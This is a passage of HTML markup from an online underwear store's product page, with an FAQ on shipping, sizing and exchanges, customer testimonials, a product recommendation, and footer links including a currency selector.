                <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
              </div>
            </div>
            <div>
              <div class="image-wrap">
                <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
              </div>
            </div></div>
</div>
  </div>

</div>
</div><div id="shopify-section-template--16287627477205__16346681505868a0b0" class="shopify-section index-section"><div class="page-width page-width--narrow"><header class="section-header">
      <h2 class="section-header__title">
        FAQs
      </h2>
    </header><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-16346681505868a0b0-0"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHERE DO WE SHIP FROM?</span>
              </button>
              <div id="FAQ-content-16346681505868a0b0-0" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>All of our order ship from our fulfilment center in NJ. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-16346681505868a0b0-1"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHAT SIZE SHOULD I BUY?</span>
              </button>
              <div id="FAQ-content-16346681505868a0b0-1" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>Please refer to the size chart above. W&S boxer briefs have a 6" inseam and run true to size. If you like a tighter fit, please buy one size down. W&S Trunks also run true to size and have a 3.5" Inseam. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-2270e5ef-5b77-4d5f-bb07-23ceea43bbd7"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW DOES YOUR GUARANTEE WORK?</span>
              </button>
              <div id="FAQ-content-2270e5ef-5b77-4d5f-bb07-23ceea43bbd7" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>We mean it when we say NO-RISK. If you are not happy with your order, we will refund you or send you a replacement. No questions asked. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-a7b741cf-7cc2-4bf6-b525-487d27be943e"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW DO EXCHANGES WORK? ARE THEY REALLY FREE?</span>
              </button>
              <div id="FAQ-content-a7b741cf-7cc2-4bf6-b525-487d27be943e" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>If you need to exchange your pack or size, just send us an email and we will send you our the correct item right away. You never have to pay for return shipping or shipping for the exchange. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-9d399148-f637-4a84-9188-81d69081968d"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHERE IS W&S BASED?</span>
              </button>
              <div id="FAQ-content-9d399148-f637-4a84-9188-81d69081968d" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>W&S is a US based company. We have office in NJ and California. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-de143d72-f4bd-4752-a35e-197bc77b5a0b"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW LONG DOES SHIPPING TAKE?</span>
              </button>
              <div id="FAQ-content-de143d72-f4bd-4752-a35e-197bc77b5a0b" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>If you select the FREE SHIPPING option at checkout, your order will usually arrive within 2-8 days. We do offer expedited shipping which arrive in 2-4 days. </p>
                </div>
              </div>
            </div>
        
      </div></div>
</div><div id="shopify-section-template--16287627477205__testimonials" class="shopify-section index-section"><style data-shopify>.testimonials-template--16287627477205__testimonials {
    background-color: #f9f9f9;
    color: #1c1d1d;
  }
}</style><div
  class="testimonials-section testimonials-template--16287627477205__testimonials text-center"
  data-section-id="template--16287627477205__testimonials"
  data-section-type="testimonials"
  data-aos><div class="page-width">
      <div class="section-header">
        <h2>PEOPLE LOVE W&amp;S. BUT DON&#39;T TAKE OUR WORD FOR IT</h2>
      </div>
    </div><div class="slideshow-wrapper">
      <div
        class="testimonials-slider"
        id="Testimonials-template--16287627477205__testimonials"
        data-dots="true"
        data-count="6"><div
            class="testimonials-slide testimonials-slide--testimonials-0"
            data-index="0"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>Nothing else compares now. Simply love them</p></div><cite>Jack</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--testimonials-1"
            data-index="1"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>How did I not know about these till now? WOW just WOW</p></div><cite>Trey</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--testimonials-2"
            data-index="2"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>They are a great product. They may be the best boxer briefs I have ever<br/>worn.</p></div><cite>Jim B.</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--165ed700-7a50-4043-99d5-d8529d000799"
            data-index="3"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>They are an excellent fit and look great on.</p></div><cite>Jack C.</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--ed8852c7-44ce-44e4-b646-c171e1c806ae"
            data-index="4"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>The briefs are great. Best buy I have made from a Facebook ad.</p></div><cite>Gary</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--1b8349f9-c6eb-4cc6-8a8c-09e5b1f9c5bf"
            data-index="5"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>The reviews were correct. <br/>I had my doubts, but sure enough, the reviews were correct, these are fantastic!</p></div><cite>Vinny</cite></blockquote>
          </div></div>
    </div></div>


</div><div id="shopify-section-template--16287627477205__product-recommendations" class="shopify-section"><div
    id="Recommendations-7117568049304"
    data-section-id="7117568049304"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="7117568049304"
    data-url="/recommendations/products"
    data-limit="6">

    <div
      data-section-id="7117568049304"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" ><div class="grid__item grid-product medium-up--one-quarter small--one-half grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="paradise-bikini" data-product-id="7117568049304">
  <div class="grid-product__content">
<a href="/products/paradise-bikini" aria-label="Quick View Paradise - Bikini  - $14" name="Product 7117568049304" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7117568049304 small--hide">
            <span class="quick-product__label">Quick view</span>
          </div><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            >
            <img class="grid-product__image lazyload"
                data-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_488FParadise_{width}x.jpg?v=1636661218"
                data-widths="[360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_488FParadise_400x.jpg?v=1636661218"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Paradise - Bikini</div><div class="grid-product__price">$14
</div>
      </div>
    </a>
  </div></div>
</div>
            </div></div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-template--16287627477205__collection-return" class="shopify-section">


</div><section id="shopify-section-template--16287627477205__1695940852ad359b55" class="shopify-section"><div class="index-section"><div class="page-width"></div></div>
</section><section id="shopify-section-template--16287627477205__173592202156973803" class="shopify-section"><div class="index-section"><div class="page-width"><div id="shopify-block-AQVJHTEsxZWJuY2J6U__air_product_reviews_app_block_review_list_dMAryq" class="shopify-block shopify-app-block"><div class="AirReviews-Embed-BlockWrapper" style="display:block">
    <input type="hidden" id="air_blockreviews_block_id" value="AQVJHTEsxZWJuY2J6U__air_product_reviews_app_block_review_list_dMAryq" />
    <input type="hidden" id="air_blockreviews_block_name" value="app-block-review-list" />
    <input type="hidden" id="air_blockreviews_page" value="product" />
    <input type="hidden" id="air_blockreviews_summaryHeading" value="Reviews" />
    <input type="hidden" id="air_blockreviews_layout" value="list" />
    <input type="hidden" id="air_blockreviews_singleStarColor" value="#16a086" />
    <input type="hidden" id="air_blockreviews_primaryColor" value="#121212" />
</div>

</div>
</div></div>
</section>
        </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid Footer_warp-in-one"><div  class="grid__item footer__item--1494301487048" data-type="logo_social"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487048 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487048:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487048 {
                width: 31%;
              }

            }</style><style data-shopify>.footer__logo a {
      height: 100px;
    }</style><div class="footer__logo">
    <a href="/">
      <img src="//warriorsandscholars.com/cdn/shop/files/Logo_White_180x_b7933a8c-4da7-4d96-b195-722740ebabce_x100@2x.png?v=1634711748" alt="logo">
    </a>
  </div></div><div  class="grid__item footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      PRODUCTS
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-3ee271fe-0182-43ea-bdb3-2ad1d9aca245">
      PRODUCTS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-3ee271fe-0182-43ea-bdb3-2ad1d9aca245" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/collections/boxer-briefs">BOXER BRIEFS</a></li><li><a href="/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric">6 Pack</a></li><li><a href="/collections/membership">MEMBERSHIP</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--1494301487049" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      QUESTIONS
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494301487049">
      QUESTIONS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-1494301487049" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/returns">Returns & Exchanges</a></li><li><a href="/pages/faq">FAQs</a></li><li><a href="/pages/contact-us">Contact</a></li><li><a href="/pages/privacy-policy">Privacy</a></li><li><a href="/pages/accessibility">Accessibility</a></li></ul>
      </div>
    </div>
  </div></div><div class="footer__clear small--hide"></div><div  class="grid__item footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      ACCOUNT
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-3cab0aa1-e107-4d9b-ad53-f60d0c6af903">
      ACCOUNT
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-3cab0aa1-e107-4d9b-ad53-f60d0c6af903" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="https://warriors-scholars.myshopify.com/account">Sign In </a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0 {
                width: 25%;
              }

            }</style><div class="footer__item-padding"><p class="h4 footer__title small--hide">Contact Us</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-bfa0db8b-b499-4cb8-b4f5-78f169225eb0">
      Contact Us
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-bfa0db8b-b499-4cb8-b4f5-78f169225eb0" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><div class="textwidget">
                        <div>
Phone: <a href="tel:+888-653-2524">888-653-2524</a>
</div>
Email: <a href="mailto:contact@warriorsandscholars.com">contact@warriorsandscholars.com</a>
</div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="footer__section"><form method="post" action="/localization" id="localization_formfooter" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/paradise-bikini" /><div class="multi-selectors__item">
      <h2 class="visually-hidden" id="CurrencyHeading-footer">
        Currency
      </h2>

      <div class="disclosure" data-disclosure-currency>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="CurrencyList-footer" aria-describedby="CurrencyHeading-footer" data-disclosure-toggle><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
            USD $</span>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
        </button>
        <ul id="CurrencyList-footer" class="disclosure-list" data-disclosure-list><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AED" data-disclosure-option><span class="currency-flag" data-flag="AED" aria-hidden="true"></span><span class="disclosure-list__label">
                  AED د.إ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AFN" data-disclosure-option><span class="currency-flag" data-flag="AFN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AFN ؋</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ALL" data-disclosure-option><span class="currency-flag" data-flag="ALL" aria-hidden="true"></span><span class="disclosure-list__label">
                  ALL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AMD" data-disclosure-option><span class="currency-flag" data-flag="AMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AMD դր.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ANG" data-disclosure-option><span class="currency-flag" data-flag="ANG" aria-hidden="true"></span><span class="disclosure-list__label">
                  ANG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AUD" data-disclosure-option><span class="currency-flag" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AUD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AWG" data-disclosure-option><span class="currency-flag" data-flag="AWG" aria-hidden="true"></span><span class="disclosure-list__label">
                  AWG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AZN" data-disclosure-option><span class="currency-flag" data-flag="AZN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AZN ₼</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BAM" data-disclosure-option><span class="currency-flag" data-flag="BAM" aria-hidden="true"></span><span class="disclosure-list__label">
                  BAM КМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BBD" data-disclosure-option><span class="currency-flag" data-flag="BBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BDT" data-disclosure-option><span class="currency-flag" data-flag="BDT" aria-hidden="true"></span><span class="disclosure-list__label">
                  BDT ৳</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BGN" data-disclosure-option><span class="currency-flag" data-flag="BGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  BGN лв.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BIF" data-disclosure-option><span class="currency-flag" data-flag="BIF" aria-hidden="true"></span><span class="disclosure-list__label">
                  BIF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BND" data-disclosure-option><span class="currency-flag" data-flag="BND" aria-hidden="true"></span><span class="disclosure-list__label">
                  BND $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BOB" data-disclosure-option><span class="currency-flag" data-flag="BOB" aria-hidden="true"></span><span class="disclosure-list__label">
                  BOB Bs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BSD" data-disclosure-option><span class="currency-flag" data-flag="BSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BSD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BWP" data-disclosure-option><span class="currency-flag" data-flag="BWP" aria-hidden="true"></span><span class="disclosure-list__label">
                  BWP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BZD" data-disclosure-option><span class="currency-flag" data-flag="BZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CAD" data-disclosure-option><span class="currency-flag" data-flag="CAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  CAD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CDF" data-disclosure-option><span class="currency-flag" data-flag="CDF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CDF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CHF" data-disclosure-option><span class="currency-flag" data-flag="CHF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CHF CHF</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CNY" data-disclosure-option><span class="currency-flag" data-flag="CNY" aria-hidden="true"></span><span class="disclosure-list__label">
                  CNY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CRC" data-disclosure-option><span class="currency-flag" data-flag="CRC" aria-hidden="true"></span><span class="disclosure-list__label">
                  CRC ₡</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CVE" data-disclosure-option><span class="currency-flag" data-flag="CVE" aria-hidden="true"></span><span class="disclosure-list__label">
                  CVE $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CZK" data-disclosure-option><span class="currency-flag" data-flag="CZK" aria-hidden="true"></span><span class="disclosure-list__label">
                  CZK Kč</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DJF" data-disclosure-option><span class="currency-flag" data-flag="DJF" aria-hidden="true"></span><span class="disclosure-list__label">
                  DJF Fdj</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DKK" data-disclosure-option><span class="currency-flag" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  DKK kr.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DOP" data-disclosure-option><span class="currency-flag" data-flag="DOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  DOP $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DZD" data-disclosure-option><span class="currency-flag" data-flag="DZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  DZD د.ج</span>
              </a>
            </li><li class="disclosure-list__item">
